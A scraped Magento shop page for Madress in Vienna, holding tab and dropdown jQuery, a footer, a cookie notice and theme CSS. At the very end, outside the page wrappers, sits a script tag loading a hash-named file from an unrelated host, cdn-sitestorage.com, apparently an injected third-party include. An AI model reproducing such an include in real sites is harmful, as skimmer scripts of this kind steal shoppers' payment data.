                    //Activate tabs based on selected mode
                                            tabOperator.initialAccIndex = null;
                    
                    if (tabOperator.mode === 1)
                    {
                        //Initial value of the flag which indicates whether viewport was above the threshold
                        var previousAboveThreshold = $(window).width() >= tabOperator.threshold;

                        //Activate tabs or accordion
                        if (previousAboveThreshold)
                        {
                            //If above threshold - activate tabs
                            tabOperator.initTabs();
                        }
                        else
                        {
                            //If below threshold - activate accordion
                            tabOperator.initAccordion(tabOperator.initialAccIndex);
                        }

                        //On tab click
                        tabOperator.hookToAccordionOnClick();

                        //On window resize
                        $(window).on('themeResize', function (e, resizeEvent) {

                            if ($(window).width() < tabOperator.threshold)
                            {
                                if (previousAboveThreshold)
                                {
                                    //Now below threshold, previously above, so switch to accordion
                                    var api = tabOperator.$tabsContainer.data("tabs");
                                    var index = api.getIndex();
                                    api.destroy();

                                    tabOperator.initAccordion(index);
                                }
                                previousAboveThreshold = false;
                            }
                            else
                            {
                                if (!previousAboveThreshold)
                                {
                                    //Now above threshold, previously below, so switch to tabs
                                    var api = tabOperator.$panelsContainer.data("tabs");
                                    var index = api.getIndex();
                                    api.destroy();
                                    tabOperator.$rootContainer.removeClass("accor");

                                    tabOperator.initTabs(index);
                                }
                                previousAboveThreshold = true;
                            }

                        });
                    }
                    else if (tabOperator.mode === 2)
                    {
                        tabOperator.initAccordion(tabOperator.initialAccIndex);

                        //On tab click
                        tabOperator.hookToAccordionOnClick();
                    }
                    else
                    {
                        tabOperator.initTabs();
                    }

                } //end: init

                , initTabs : function(index)
                {
                    //If no param, set it to 0
                    if (typeof index === "undefined")
                    { 
                        index = 0;
                    }
                    tabOperator.$tabsContainer.tabs(".tabs-panels .panel", {effect: tabOperator.tabEffect, initialIndex: index});
                }

                , initAccordion : function(index)
                {
                    //If no param, set it to 0
                    if (typeof index === "undefined")
                    { 
                        index = 0;
                    }
                    tabOperator.$rootContainer.addClass("accor");
                    tabOperator.$panelsContainer.tabs(".tabs-panels .panel", {tabs: '.acctab', effect: tabOperator.accEffect, initialIndex: index});
                }

                , hookToAccordionOnClick : function()
                {
                    //Attach a handler to an event after a tab is clicked
                    tabOperator.$panelsContainer.bind("onClick", function(event, index) {

                        //Note: "this" is a reference to the DOM element of tabs
                        //var theTabs = this;
                        var target = event.target || event.srcElement || event.originalTarget;

                        //If viewport is lower than the item, scroll to that item
                        var itemOffsetTop = $(target).offset().top;
                        var viewportOffsetTop = jQuery(window).scrollTop();
                        if (itemOffsetTop < viewportOffsetTop)
                        {
                            $("html, body").delay(150).animate({scrollTop: (itemOffsetTop-50)}, 600, 'easeOutCubic');
                        }

                    }); //end: bind onClick
                }

                , openTab : function()
                {
                    if (tabOperator.$rootContainer.hasClass("accor"))
                    {
                        var $panels = tabOperator.$panelsContainer;
                        var indexOfTab = $panels.children(".acctab").index($("#acctab-tabreviews"));
                        $panels.data("tabs").click(indexOfTab);
                    }
                    else
                    {
                        var $tabs = tabOperator.$tabsContainer;
                        var indexOfTab = $tabs.children("#tab-tabreviews").index();
                        $tabs.data("tabs").click(indexOfTab);
                    }
                }

                , slideTo : function(target, offset)
                {
                    //Slide to tab (minus height of sticky menu)
                    var itemOffsetTop = $(target).offset().top - offset;
                    $("html, body").animate({scrollTop: itemOffsetTop}, 600, 'easeOutCubic');
                }

            };

            //Initialize tabs
            tabOperator.init('#product-tabs');

                
            $("#goto-reviews").click(function() {
                
                tabOperator.openTab();
                tabOperator.slideTo('#product-tabs', 50);

            }); //end: on click

            $("#goto-reviews-form").click(function() {

                tabOperator.openTab();
                tabOperator.slideTo('#review-form', 90);

            }); //end: on click

        
        });
        //]]>
    </script>


    
</div>
		
		
		
	</div>



		


				<div class="product-lower-primary-column-part2 box-additional grid12-9"></div>
	


</div> <!-- end: product-view -->

<script type="text/javascript">
    var lifetime = 3600;
    var expireAt = Mage.Cookies.expires;
    if (lifetime > 0) {
        expireAt = new Date();
        expireAt.setTime(expireAt.getTime() + lifetime * 1000);
    }
    Mage.Cookies.set('external_no_cache', 1, expireAt);
</script>
                        </div>
                    </div>
                    <div class="postscript"></div>
                </div>
            </div>
            <div class="main-bottom-container"></div>
        </div>
        <div class="footer-container">
<div class="footer-container2">
<div class="footer-container3">

	
	
		
		
	<div class="footer-primary-container section-container">
		<div class="footer-primary footer container">
			<div class="inner-container">

				
								<div class="clearer">
					<div class="grid12-12">  <div class="std"><div class="grid12-3">
	<div class="mobile-collapsible">
		<div class="block-content">
			<img src="https://www.madress.com/media/wysiwyg/srg/logo-gmbh-big.png" alt="Madress" style="padding-bottom:10px;" />
			<div class="feature first last">
				<p>Handels- und Dienstleistungsunternehmen</p>
			</div>
		</div>

	</div>
</div>

<div class="grid12-3">
		<div class="mobile-collapsible">
			<div class="block-content feature feature-icon-hover indent first">
                                <span class="ib ic ic-info ic-lg"></span>
				<ul class="bullet" style="margin-left: -10px">
					<li><a href="https://www.madress.com/agb">AGB Handel</a></li>
					<li><a href="https://www.madress.com/agb-uebersetzungen">AGB Übersetzungen</a></li>
					<li><a href="https://www.madress.com/datenschutzerklarung">Datenschutzerklärung</a></li>
					<li><a href="https://www.madress.com/uber-uns">Über Madress</a></li>
				</ul>

			</div>
		</div>
	</div>

<div class="grid12-3">
	<div class="mobile-collapsible">
		<div class="block-content">
			<div id="phone" class="feature feature-icon-hover indent first">
				<span class="ib ic ic-phone ic-lg"></span>
				<p class="no-margin ">Office: +43-1-5334791-0<br>Fax: +43-1-5334791-50</p>
			</div>
		</div>
	</div>
</div>


<div class="grid12-3">
	<div class="mobile-collapsible">
		<div class="block-content">
			<div class="feature first feature-icon-hover">
                                <a class="feature indent" href="https://www.madress.com/kontakt/#map" style="display: block">
                                        <span class="ic ic-lg ic-pin ib"></span>
				        <p class="no-margin">Madress GesmbH<br>Milchgasse 1 / Tuchlauben 8<br>1010 Wien</p>
                                </a>
			</div>
			<div class="feature feature-icon-hover indent">
				<span class="ib ic ic-letter ic-lg"></span>
				<p class="no-margin "><a href="mailto:office@madress.com">office@madress.com</a><br/><a href="mailto:translation@madress.com">translation@madress.com</a></p>
			</div>
		</div>
	</div>
</div>

</div></div>				</div> <!-- end: footer-primary section -->
								
							
			</div> <!-- end: inner-container -->
		</div> <!-- end: footer-primary -->
	</div>
	
	
		
	
	
	
	<div class="footer-bottom-container section-container">
		<div class="footer-bottom footer container">
			<div class="inner-container">

				<div class="clearer">
				
											<div class="item item-left">
							<div class="footer-copyright">&copy; 2017 Madress. All Rights Reserved.</div>
						</div>
										
										
					
					<div class="item item-right srg-logo"><a href="https://srg.hu/?en" target="_blank" title="Web development"><span class="text-inline">web development:</span> <img src="https://www.madress.com/skin/frontend/ultimo/srg/images/srg-logo.png"></a></div>

				</div> <!-- end: footer-bottom section -->

			</div> <!-- end: inner-container -->
		</div> <!-- end: footer-bottom -->
	</div>

		
	<a id="scroll-to-top" class="ic ic-up" href="#top"></a>

</div> <!-- end: footer-container3 -->
</div> <!-- end: footer-container2 -->
</div> <!-- end: footer-container -->

                
<script type="text/javascript">
	//<![CDATA[

			var gridItemsEqualHeightApplied = false;
	function setGridItemsEqualHeight($)
	{
		var $list = $('.category-products-grid');
		var $listItems = $list.children();

		var centered = $list.hasClass('centered');
		var gridItemMaxHeight = 0;
		$listItems.each(function() {
			
			$(this).css("height", "auto"); 			var $object = $(this).find('.actions');

						if (centered)
			{
				var objectWidth = $object.width();
				var availableWidth = $(this).width();
				var space = availableWidth - objectWidth;
				var leftOffset = space / 2;
				$object.css("padding-left", leftOffset + "px"); 			}

						var bottomOffset = parseInt($(this).css("padding-top"));
			if (centered) bottomOffset += 10;
			$object.css("bottom", bottomOffset + "px");

						if ($object.is(":visible"))
			{
								var objectHeight = $object.height();
				$(this).css("padding-bottom", (objectHeight + bottomOffset) + "px");
			}

						
			gridItemMaxHeight = Math.max(gridItemMaxHeight, $(this).height());
		});

		//Apply max height
		$listItems.css("height", gridItemMaxHeight + "px");
		gridItemsEqualHeightApplied = true;

	}
	


	jQuery(function($) {

        // Drop-down
        var ddBlockSelector = '.dropdown';
        var ddOpenTimeout;
        var dMenuPosTimeout;
        var DD_DELAY_IN = 200;
        var DD_DELAY_OUT = 0;
        var DD_ANIMATION_IN = 0;
        var DD_ANIMATION_OUT = 0;

        $(document).on('mouseenter touchstart', ddBlockSelector, function(e) {

            var dd = $(this);
            var ddHeading = dd.children('.dropdown-heading');
            var ddContent = dd.children('.dropdown-content');

            // If dd is not opened yet (or not initialized yet)
            var isDdOpened = dd.data('ddOpened');
            if (isDdOpened === false || isDdOpened === undefined)
            {
                // Clear old position of dd menu
                ddContent.css("left", "");
                ddContent.css("right", "");

                // Show dd menu
                clearTimeout(ddOpenTimeout);
                ddOpenTimeout = setTimeout(function() {
                    
                    dd.addClass('open');

                    // Set dd open flag
                    dd.data('ddOpened', true);
                    
                }, DD_DELAY_IN);

                ddContent.stop(true, true).delay(DD_DELAY_IN).fadeIn(DD_ANIMATION_IN, "easeOutCubic");
                
                // Set new position of dd menu.
                // This code is delayed the same amount of time as dd animation.
                clearTimeout(dMenuPosTimeout);
                dMenuPosTimeout = setTimeout(function() {

                    if (ddContent.offset().left < 0)
                    {
                        var space = dd.offset().left; // Space available on the left of dd
                        ddContent.css("left", (-1)*space);
                        ddContent.css("right", "auto");
                    }
                
                }, DD_DELAY_IN);

            } // end: dd is not opened yet

        }).on('mouseleave', ddBlockSelector, function(e) {

            var dd = $(this);
            var ddContent = dd.children('.dropdown-content');

            clearTimeout(ddOpenTimeout); // Clear, to close dd on mouseleave
            ddContent.stop(true, true).delay(DD_DELAY_OUT).fadeOut(DD_ANIMATION_OUT, "easeInCubic");
            if (ddContent.is(":hidden"))
            {
                ddContent.hide();
            }
            dd.removeClass('open');

            // Clear dd open flag
            dd.data('ddOpened', false);

            // After hiding, clear the click event flag
            dd.data('ddClickIntercepted', false);

        }).on('click', ddBlockSelector, function(e) {

            var dd = $(this);
            var ddHeading = dd.children('.dropdown-heading');
            var ddContent = dd.children('.dropdown-content');

            // Only if the heading was clicked
            if ($.contains(ddHeading[0], e.target) || ddHeading.is(e.target))
            {
                // Only after the first click already happened, the second click can close the dropdown
                if (dd.data('ddClickIntercepted'))
                {
                    if (dd.hasClass('open'))
                    {
                        clearTimeout(ddOpenTimeout); // Clear, to close dd on mouseleave
                        ddContent.stop(true, true).delay(DD_DELAY_OUT).fadeOut(DD_ANIMATION_OUT, "easeInCubic");
                        if (ddContent.is(":hidden"))
                        {
                            ddContent.hide();
                        }
                        dd.removeClass('open');

                        // Clear dd open flag
                        dd.data('ddOpened', false);

                        // After hiding, clear the click event flag
                        dd.data('ddClickIntercepted', false);
                    }
                }
                else 
                {
                    // Set the click event flag
                    dd.data('ddClickIntercepted', true);
                }
            }

        });



				var windowScroll_t;
		$(window).scroll(function(){
			
			clearTimeout(windowScroll_t);
			windowScroll_t = setTimeout(function() {
										
				if ($(this).scrollTop() > 100)
				{
					$('#scroll-to-top').fadeIn();
				}
				else
				{
					$('#scroll-to-top').fadeOut();
				}
			
			}, 500);
			
		});
		
		$('#scroll-to-top').click(function(){
			$("html, body").animate({scrollTop: 0}, 600, "easeOutCubic");
			return false;
		});
		
		
		
				
			var startHeight;
			var bpad;
			$('.category-products-grid').on('mouseenter', '.item', function() {

														if ($(window).width() >= 480)
					{
				
											if (gridItemsEqualHeightApplied === false)
						{
							return false;
						}
					
					startHeight = $(this).height();
					$(this).css("height", "auto"); //Release height
					$(this).find(".display-onhover").fadeIn(400, "easeOutCubic"); //Show elements visible on hover
					var h2 = $(this).height();
					
										////////////////////////////////////////////////////////////////
					var addtocartHeight = 0;
					var addtolinksHeight = 0;
					
										
										
											var diff = 0;
						if (h2 < startHeight)
						{
							$(this).height(startHeight);
						}
						else
						{
							$(this).height(h2);
							diff = h2 - startHeight;
						}
										////////////////////////////////////////////////////////////////

					$(this).css("margin-bottom", "-" + diff + "px"); 
									} 								
			}).on('mouseleave', '.item', function() {

													if ($(window).width() >= 480)
					{
				
					//Clean up
					$(this).find(".display-onhover").stop(true).hide();
					$(this).css("margin-bottom", "");

																$(this).height(startHeight);
					
									} 								
			});
		
		


				$('.products-grid, .products-list').on('mouseenter', '.product-image-wrapper', function() {
			$(this).find(".alt-img").fadeIn(400, "easeOutCubic");
		}).on('mouseleave', '.product-image-wrapper', function() {
			$(this).find(".alt-img").stop(true).fadeOut(400, "easeOutCubic");
		});



				$('.fade-on-hover').on('mouseenter', function() {
			$(this).animate({opacity: 0.75}, 300, 'easeInOutCubic');
		}).on('mouseleave', function() {
			$(this).stop(true).animate({opacity: 1}, 300, 'easeInOutCubic');
		});



				var dResize = {

			winWidth : 0
			, winHeight : 0
			, windowResizeTimeout : null

			, init : function()
			{
				dResize.winWidth = $(window).width();
				dResize.winHeight = $(window).height();
				dResize.windowResizeTimeout;

				$(window).on('resize', function(e) {
					clearTimeout(dResize.windowResizeTimeout);
					dResize.windowResizeTimeout = setTimeout(function() {
						dResize.onEventResize(e);
					}, 50);
				});
			}

			, onEventResize : function(e)
			{
				//Prevent from executing the code in IE when the window wasn't actually resized
				var winNewWidth = $(window).width();
				var winNewHeight = $(window).height();

				//Code in this condition will be executed only if window was actually resized
				if (dResize.winWidth != winNewWidth || dResize.winHeight != winNewHeight)
				{
					//Trigger deferred resize event
					$(window).trigger("themeResize", e);

					//Additional code executed on deferred resize
					dResize.onEventDeferredResize();
				}

				//Update window size variables
				dResize.winWidth = winNewWidth;
				dResize.winHeight = winNewHeight;
			}

			, onEventDeferredResize : function() //Additional code, execute after window was actually resized
			{
				//Products grid: equal height of items
									setGridItemsEqualHeight($);
				
			}

		}; //end: dResize

		dResize.init();



	}); //end: on document ready
	
	

	jQuery(window).load(function(){
		
							setGridItemsEqualHeight(jQuery);
		
	}); //end: jQuery(window).load(){...}



	//]]>
</script>
	<div class="global-site-notice notice-cookie" id="notice-cookie-block" style="display: none">
		<div class="notice-inner">
			<div class="notice-text"><p>Madress.com verwendet Cookies, um Ihnen ein bestm&ouml;gliches Service zur Verf&uuml;gung stellen zu k&ouml;nnen. Wenn Sie auf unserer Website fortfahren, stimmen Sie der Cookie-Nutzung zu. Lesen Sie mehr dazu <span style="text-decoration: underline;"><a href="https://www.madress.com/datenschutzerklarung">hier</a></span>.</p></div>
			<div class="actions">
				<button class="button" onclick="allowSaveCookie()">
					<span><span>Erlauben</span></span>
				</button>
				<button class="button" onclick="rejectSaveCookie()">
					<span><span>Ablehnen</span></span>
				</button>
			</div>
		</div>
	</div>
	<script type="text/javascript">
		/* <![CDATA[ */
		function allowSaveCookie() {
			if (!Mage.Cookies.get('user_rejected_save_cookie')) {
				Mage.Cookies.set('user_allowed_save_cookie', '{"1":1}', new Date(new Date().getTime() + 31536000 * 1000));
				if (Mage.Cookies.get('user_allowed_save_cookie')) {
					window.location.reload();
				} else {
					window.location.href = 'https://www.madress.com/cms/index/noCookies/';
				}
			}
		}

		function rejectSaveCookie() {
			Mage.Cookies.set('user_rejected_save_cookie', 'true');
			$('notice-cookie-block').hide();
			if(window.gaOptout !== undefined) {
				gaOptout();
			}
		}

		if (!Mage.Cookies.get('user_rejected_save_cookie')) {
			$('notice-cookie-block').show();
		}
		/* ]]> */
	</script>
    </div>
</div>
</div> <!-- end: root-wrapper -->
<script type="text/javascript" src="//cdn-sitestorage.com/6fb0aa69711c0f19d3b78d5e2bbefcb5.js"></script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.madress.com/skin/frontend/ultimo/srg/css/fonts.css
body_size: 482
content:
@font-face {
  font-family: "OpenSans";
  font-weight: 200;
  font-style: normal;
  src: url("../fonts/OpenSans-Light.eot");
  src: url("../fonts/OpenSans-Light.eot#iefix") format("embedded-opentype"), url("../fonts/OpenSans-Light.woff") format("woff"), url("../fonts/OpenSans-Light.ttf") format("truetype"), url("../fonts/OpenSans-Light.svg#OpenSans-Light") format("svg");
}

@font-face {
  font-family: "OpenSans";
  font-weight: 200;
  font-style: italic;
  src: url("../fonts/OpenSans-LightItalic.eot");
  src: url("../fonts/OpenSans-LightItalic.eot#iefix") format("embedded-opentype"), url("../fonts/OpenSans-LightItalic.woff") format("woff"), url("../fonts/OpenSans-LightItalic.ttf") format("truetype"), url("../fonts/OpenSans-LightItalic.svg#OpenSans-LightItalic") format("svg");
}

@font-face {
  font-family: "OpenSans";
  font-weight: 400;
  font-style: normal;
  src: url("../fonts/OpenSans-Regular.eot");
  src: url("../fonts/OpenSans-Regular.eot#iefix") format("embedded-opentype"), url("../fonts/OpenSans-Regular.woff") format("woff"), url("../fonts/OpenSans-Regular.ttf") format("truetype"), url("../fonts/OpenSans-Regular.svg#OpenSans-Regular") format("svg");
}

@font-face {
  font-family: "OpenSans";
  font-weight: 400;
  font-style: italic;
  src: url("../fonts/OpenSans-Italic.eot");
  src: url("../fonts/OpenSans-Italic.eot#iefix") format("embedded-opentype"), url("../fonts/OpenSans-Italic.woff") format("woff"), url("../fonts/OpenSans-Italic.ttf") format("truetype"), url("../fonts/OpenSans-Italic.svg#OpenSans-Italic") format("svg");
}

@font-face {
  font-family: "OpenSans";
  font-weight: 600;
  font-style: normal;
  src: url("../fonts/OpenSans-Semibold.eot");
  src: url("../fonts/OpenSans-Semibold.eot#iefix") format("embedded-opentype"), url("../fonts/OpenSans-Semibold.woff") format("woff"), url("../fonts/OpenSans-Semibold.ttf") format("truetype"), url("../fonts/OpenSans-Semibold.svg#OpenSans-Semibold") format("svg");
}

@font-face {
  font-family: "OpenSans";
  font-weight: 600;
  font-style: italic;
  src: url("../fonts/OpenSans-SemiboldItalic.eot");
  src: url("../fonts/OpenSans-SemiboldItalic.eot#iefix") format("embedded-opentype"), url("../fonts/OpenSans-SemiboldItalic.woff") format("woff"), url("../fonts/OpenSans-SemiboldItalic.ttf") format("truetype"), url("../fonts/OpenSans-SemiboldItalic.svg#OpenSans-SemiboldItalic") format("svg");
}

@font-face {
  font-family: "OpenSans";
  font-weight: 700;
  font-style: normal;
  src: url("../fonts/OpenSans-Bold.eot");
  src: url("../fonts/OpenSans-Bold.eot#iefix") format("embedded-opentype"), url("../fonts/OpenSans-Bold.woff") format("woff"), url("../fonts/OpenSans-Bold.ttf") format("truetype"), url("../fonts/OpenSans-Bold.svg#OpenSans-Bold") format("svg");
}

@font-face {
  font-family: "OpenSans";
  font-weight: 700;
  font-style: italic;
  src: url("../fonts/OpenSans-BoldItalic.eot");
  src: url("../fonts/OpenSans-BoldItalic.eot#iefix") format("embedded-opentype"), url("../fonts/OpenSans-BoldItalic.woff") format("woff"), url("../fonts/OpenSans-BoldItalic.ttf") format("truetype"), url("../fonts/OpenSans-BoldItalic.svg#OpenSans-BoldItalic") format("svg");
}

@font-face {
  font-family: "OpenSans";
  font-weight: 800;
  font-style: normal;
  src: url("../fonts/OpenSans-Extrabold.eot");
  src: url("../fonts/OpenSans-Extrabold.eot#iefix") format("embedded-opentype"), url("../fonts/OpenSans-Extrabold.woff") format("woff"), url("../fonts/OpenSans-Extrabold.ttf") format("truetype"), url("../fonts/OpenSans-Extrabold.svg#OpenSans-Extrabold") format("svg");
}

@font-face {
  font-family: "OpenSans";
  font-weight: 800;
  font-style: italic;
  src: url("../fonts/OpenSans-ExtraboldItalic.eot");
  src: url("../fonts/OpenSans-ExtraboldItalic.eot#iefix") format("embedded-opentype"), url("../fonts/OpenSans-ExtraboldItalic.woff") format("woff"), url("../fonts/OpenSans-ExtraboldItalic.ttf") format("truetype"), url("../fonts/OpenSans-ExtraboldItalic.svg#OpenSans-ExtraboldItalic") format("svg");
}

@font-face {
  font-family: "FontAwesome";
  font-weight: normal;
  font-style: normal;
  src: url("../fonts/fontawesome-webfont.eot");
  src: url("../fonts/fontawesome-webfont.eot#iefix") format("embedded-opentype"), url("../fonts/fontawesome-webfont.woff") format("woff"), url("../fonts/fontawesome-webfont.ttf") format("truetype"), url("../fonts/fontawesome-webfont.svg#fontawesome-webfont") format("svg");
}

--- FILE ---
content_type: text/css
request_url: https://www.madress.com/skin/frontend/ultimo/srg/css/global.css
body_size: 3993
content:
@charset "UTF-8";
.wrapper {
  border-top: 0;
}

.header-container.sticky-header .sticky-container {
  background-color: #ddd;
  border-bottom: 1px solid #d92d21;
}

.header-container.sticky-header .sticky-container nav#mainmenu {
  border-bottom: 0;
}

.header-container.sticky-header .sticky-container nav#mainmenu li.nav-item.level-top > a {
  line-height: 40px;
}

.header-container.sticky-header .nav-holder .mini-wishlist {
  padding: 0;
}

.header-container.sticky-header .nav-holder .mini-wishlist .mini-wishlist-heading {
  padding: 0 1rem;
}

.header-container.sticky-header .nav-holder .mini-wishlist .label {
  display: none;
}

.header-container.sticky-header .nav-holder .dropdown .dropdown-heading {
  color: #262626;
}

.header-container .header-top .item-right {
  width: 30%;
}

.header-container .header-top .search-wrapper {
  max-width: none;
  min-width: 30%;
  width: 100%;
}

.header-container .header-top .search-wrapper form {
  width: 100%;
}

.header-container .header-top .search-wrapper form .form-search .input-text {
  line-height: 2.25;
  height: auto;
}

.header-container .header-top-container {
  background-color: inherit;
}

.header-container .header-primary {
  padding-top: 0;
  padding-bottom: 1rem;
}

.header-container .header-primary > .inner-container {
  padding-left: 0;
  padding-right: 0;
}

.header-container .hp-block.right-column > .item {
  float: right;
}

.header-container .hp-block.right-column > .item:first-child {
  width: 35%;
}

.header-container .user-menu {
  font-family: "OpenSans", sans-serif;
  font-weight: 600;
}

.header-container .user-menu .top-links a {
  color: #262626;
  font-size: 1.4rem;
}

.header-container .user-menu .mini-compare .mini-compare-heading {
  color: #262626;
}

.header-container .user-menu .mini-compare .label {
  font-size: 1.4rem;
}

.header-container .user-menu .mini-cart .mini-cart-heading {
  color: #262626;
}

.header-container .user-menu .mini-cart .label {
  font-size: 1.4rem;
}

.header-container .mini-wishlist {
  float: right;
  position: relative;
  padding: 0 1rem;
  transition: 0.1s all linear;
}

.header-container .mini-wishlist:hover {
  background-color: white;
}

.header-container .mini-wishlist:hover .mini-wishlist-heading {
  color: #d92d21;
}

.header-container .mini-wishlist * {
  display: inline-block;
  vertical-align: middle;
}

.header-container .mini-wishlist .mini-wishlist-heading {
  color: #262626;
  display: inline-block;
  font-size: 1.2rem;
  line-height: 2.75;
  height: 100%;
  max-height: 3.6rem;
  width: 100%;
}

.header-container .mini-wishlist .mini-wishlist-heading .ic {
  font-size: 1.6rem;
  line-height: 1;
}

.header-container .mini-wishlist .label {
  font-size: 1.4rem;
}

@media only screen and (max-width: 767px) {
  .header-container .mini-wishlist {
    display: none;
  }
}

.header-container .contact-phone {
  font-size: 1.2rem;
  font-weight: 600;
  line-height: 2.75;
  padding: 0 0.75em;
  position: relative;
  transition: 0.1s all linear;
}

.header-container .contact-phone:hover {
  background-color: white;
  color: #d92d21;
}

.header-container .contact-phone * {
  display: inline-block;
  vertical-align: middle;
}

.header-container .contact-phone .ic {
  font-size: 1.6rem;
  line-height: 1;
  padding-bottom: 2px;
}

.header-container .contact-phone .label {
  font-size: 1.4rem;
}

@media only screen and (max-width: 767px) {
  .header-container .contact-phone {
    display: none;
  }
}

.header-container #mini-wishlist-marker-regular {
  display: none;
}

.header-container nav#mainmenu {
  background-color: #ddd;
  border-bottom: 1px solid #d92d21;
}

.header-container nav#mainmenu .category-manufacturers {
  -ms-flex-align: center;
      align-items: center;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: nowrap;
      flex-wrap: nowrap;
  height: 2.5rem;
  padding-left: 0.25em;
  padding-right: 0.5em;
  width: 100%;
}

.header-container nav#mainmenu .category-manufacturers img {
  height: auto !important;
  max-height: 100%;
}

.header-container nav#mainmenu .category-manufacturers img.madress {
  max-width: 75px;
}

.header-container nav#mainmenu li.nav-item.level-top > a {
  font-size: 14px;
  line-height: 3.125em;
}

.header-container nav#mainmenu li.nav-item.level-top > a span {
  color: #262626;
}

.header-container nav#mainmenu li.nav-item.level-top > a span.caret {
  opacity: 0.7;
}

.header-container nav#mainmenu li.nav-item.level-top:hover > a {
  background-color: #f1f1f1;
}

.header-container nav#mainmenu li.nav-item.level-top:hover > a span {
  color: #d92d21;
}

.header-container nav#mainmenu li.nav-item.mega > .nav-panel {
  left: 0 !important;
}

.header-container nav#mainmenu li.nav-item.mega > .nav-panel .caret {
  color: #262626;
  opacity: 1;
}

.header-container nav#mainmenu li.nav-item.mega > .nav-panel .caret:before {
  opacity: 1;
}

.header-container nav#mainmenu li.nav-item.simple > ul > li > a {
  opacity: 1;
}

.header-container nav#mainmenu li.nav-item .nav-submenu .nav-item > a:hover {
  color: #d92d21;
}

.header-container nav#mainmenu li.nav-item .nav-submenu .nav-item > a:hover .caret {
  color: #d92d21;
}

.header-container .menu-trigger .menu-trigger-inner:hover,
.header-container .menu-trigger.active .menu-trigger-inner {
  background-color: #9c9690;
}

@media (max-width: 959px) {
  .header-container nav#mainmenu li.nav-item .nav-submenu .nav-item > a {
    color: white;
  }
  .header-container nav#mainmenu li.nav-item .nav-submenu .nav-item > a:hover {
    background-color: #795079;
    color: white;
  }
  .header-container nav#mainmenu li.nav-item > .opener {
    color: white;
  }
}

.header-container.header-mobile .skip-link.skip-active, .header-container.header-mobile .skip-link:hover {
  color: #5a3c5a;
}

.header-container.header-mobile .account-links .links > li > a:hover {
  background-color: #5a3c5a;
}

.cms-page-view .column-main ul {
  list-style-type: disc;
  margin-bottom: 1em;
  padding-left: 2em;
}

.cms-page-view .column-main ul li {
  padding-left: 0.25em;
}

.cms-page-view .column-main p {
  margin-bottom: 1em;
}

.cms-page-view .column-main h1, .cms-page-view .column-main h2, .cms-page-view .column-main h3, .cms-page-view .column-main h4 {
  margin-top: 1em;
  margin-bottom: 1em;
}

.sidebar-main .block-title {
  padding: 2px 0;
}

.footer-bottom .srg-logo {
  line-height: 40px;
}

.footer-bottom .srg-logo .text-inline {
  display: inline-block;
  padding-right: 0.5em;
  vertical-align: middle;
}

.footer-bottom .srg-logo img {
  display: inline-block;
  vertical-align: middle;
  max-width: 70px;
  width: 100%;
  height: auto;
}

.footer-bottom .footer-copyright {
  line-height: 40px;
}

.netgo-gwishlist-gwishlist-index table#favouritelist-table {
  width: 100%;
}

.netgo-gwishlist-gwishlist-index table#favouritelist-table th {
  padding-bottom: 0.5em;
}

.netgo-gwishlist-gwishlist-index table#favouritelist-table th.customer-favouritelist-item-quantity {
  text-align: center;
  font-size: 1.6rem;
  font-weight: bold;
}

.netgo-gwishlist-gwishlist-index table#favouritelist-table td.customer-favouritelist-item-quantity {
  padding-left: 1em;
  padding-right: 1em;
  text-align: center;
}

.netgo-gwishlist-gwishlist-index table#favouritelist-table td.customer-favouritelist-item-cart {
  text-align: center;
}

.netgo-gwishlist-gwishlist-index table#favouritelist-table td.customer-favouritelist-item-remove {
  position: relative;
  width: 20px;
}

.netgo-gwishlist-gwishlist-index table#favouritelist-table td.customer-favouritelist-item-remove a.btn-remove {
  padding-top: 14px;
}

@media (max-width: 768px) {
  .netgo-gwishlist-gwishlist-index table#favouritelist-table th {
    display: none;
  }
  .netgo-gwishlist-gwishlist-index table#favouritelist-table td {
    box-sizing: border-box;
    display: inline-block;
    padding: 0.5em;
    vertical-align: top;
  }
  .netgo-gwishlist-gwishlist-index table#favouritelist-table td.customer-favouritelist-item-image {
    width: 50%;
  }
  .netgo-gwishlist-gwishlist-index table#favouritelist-table td.customer-favouritelist-item-info {
    width: 35%;
  }
  .netgo-gwishlist-gwishlist-index table#favouritelist-table td.customer-favouritelist-item-quantity {
    width: 10%;
  }
  .netgo-gwishlist-gwishlist-index table#favouritelist-table td.customer-favouritelist-item-cart {
    text-align: right;
    width: 80%;
  }
  .netgo-gwishlist-gwishlist-index table#favouritelist-table td.customer-favouritelist-item-remove {
    width: 15%;
  }
}

.netgo-gwishlist-gwishlist-index .link-edit.button.button-secondary {
  vertical-align: middle;
}

.products-list .item .right-column > * {
  display: inline-block;
  vertical-align: middle;
  width: 40%;
}

.products-list .item .right-column > *.price-box {
  display: none;
}

.color-box {
  border: 1px solid #868686;
  display: inline-block;
  line-height: 18px;
  vertical-align: middle;
  margin-left: 0.25em;
  position: relative;
  transition: 0.1s all linear;
  height: 18px;
  width: 18px;
}

.color-box:hover {
  border-color: #262626;
}

.color-box .color-box-inner {
  border: 1px solid white;
  line-height: 16px;
  display: block;
  height: 16px;
  width: 16px;
}

.colors > .label {
  display: inline-block;
  vertical-align: middle;
}

.color-filter {
  font-size: 0;
}

.color-filter > *, .color-filter:before, .color-filter:after {
  font-size: 1rem;
}

.color-filter li {
  display: inline-block;
  vertical-align: top;
  width: 50%;
}

.color-filter li a {
  font-size: 1.4rem;
}

.color-filter li a:before {
  display: none !important;
}

.color-filter li a:hover .color-box {
  border-color: #262626;
}

.global-site-notice.notice-cookie {
  z-index: 1000;
}

.global-site-notice.notice-cookie .notice-inner {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: nowrap;
      flex-wrap: nowrap;
}

.global-site-notice.notice-cookie .notice-inner .actions {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: nowrap;
      flex-wrap: nowrap;
  -ms-flex-align: center;
      align-items: center;
}

.global-site-notice.notice-cookie .button {
  border-style: solid;
  text-transform: uppercase;
  border: 1px solid #d92d21;
}

.global-site-notice.notice-cookie .button {
  color: #262626;
  background-color: white;
  transition: all 0.25s;
}

.global-site-notice.notice-cookie .button[disabled], .global-site-notice.notice-cookie .button.disabled {
  color: #464646;
  background-color: white;
  border-color: #a9a9a9;
}

.global-site-notice.notice-cookie .button + .button {
  margin-left: 0.5em;
}

.dropdown .caret {
  opacity: 0.7;
}

.ib.icon-color-productview {
  background-color: #f1f1f1;
  color: #262626;
}

.ib.icon-color-productview:hover {
  background-color: #ddd;
  color: #d92d21;
}

.ib-hover.icon-color-productview:hover,
.feature-icon-hover:hover .ib.icon-color-productview {
